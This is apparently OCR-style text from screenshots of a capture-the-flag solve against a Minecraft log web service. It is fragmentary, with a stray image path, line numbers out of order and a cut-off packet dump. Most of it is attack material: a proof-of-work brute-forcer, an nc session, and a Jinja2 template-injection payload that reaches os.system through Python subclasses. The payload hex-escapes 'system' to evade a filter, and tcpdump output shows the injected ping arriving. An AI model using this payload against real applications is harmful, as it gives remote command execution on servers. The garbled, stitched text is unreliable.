 13 result = r.text[34:98]
14 for i in l:
15 for j in l:
16 for k in l:
17 for h in l:
18 work = i+j+k+h
19 if hashlib.sha256((text + work).encode()).hexdigest() == result:
20 print work
21 return work
22 break
23
24
> ^C
# c014👻 @ mbp in ~ [20:16:51] C:130
$ nc 134.175.230.10 6000
Please input your player name (max: 32 bytes):
ccxzcxzc
Hello ccxzcxzc.
Your UUID: edbb5b07-2a6d-4be8-9538-97a514dbcffd
> {{[].__class__.__base__.__subclasses__()[132].__init__.__globals__['syst\x65m'
]('ping ')}}
>
0x0060: 3637 67
20:18:11.519066 IP (tos 0x68, ttl 44, id 1425, offset 0, flags [DF], proto ICMP
(1), length 84)
134.175.230.10 > 192.168.1.15: ICMP echo request, id 3741, seq 27, length 64
0x0000: fa16 3eca bf26 fa16 3eb3 29ac 0800 4568 ..>..&..>.)...Eh
0x0010: 0054 0591 4000 2c01 1a3f 86af e60a c0a8 .T..@.,..?......
0x0020: 010f 0800 0564 0e9d 001b 8342 b95e 0000 .....d.....B.^..
0x0030: 0000 e16f 0700 0000 0000 1011 1213 1415 ...o............
0x0040: 1617 1819 1a1b 1c1d 1e1f 2021 2223 2425 ...........!"#$%
0x0050: 2627 2829 2a2b 2c2d 2e2f 3031 3233 3435 &'()*+,-./012345
0x0060: 3637 67
20:18:11.519073 IP (tos 0x68, ttl 64, id 62857, offset 0, flags [none], proto IC
25 def read():
26 read_url = "http://"+ip+"/read?&filename="+filename+"&work="+pow()
27 rr = s.get(read_url)
28 print rr.text
29 def wirte():
30 write_url = "http://"+ip+"/write?text=a"
31 rrr = s.get(write_url)
32 print rrr.text
33 read()
{"text": "VY63e54NSuXR", "hash": "a8d49be13efbd9819ff541cb2af8958b1cfa29a3bbd00511e42ee456adf79fd5"}
Lbny
<link rel="stylesheet" href="https://unpkg.com/purecss@1.0.0/build/pure-min.css">
<div class="pure-g"><div class="pure-u-1-5"></div><div class="pure-u-3-5"><p><h1>Minecraft Log Web Client</h1></p>File <edbb5b07-2a6d-4be8-9538-97a514dbcffd><p>
1589199425&lt;ccxzcxzc&gt; {{[].__class__.__base__.__subclasses__()[132].__init__.__globals__['syst\x65m']('ping ')}}<br />
</p></div><div class="pure-u-1-5"></div></div>
==========
[Finished in 34.4s]